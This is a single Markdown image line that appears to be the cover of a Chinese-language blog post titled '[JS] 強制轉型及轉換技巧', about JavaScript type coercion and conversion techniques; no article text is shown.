![[JS] 強制轉型及轉換技巧](https://static.coderbridge.com/images/covers/default-post-cover-2.jpg)
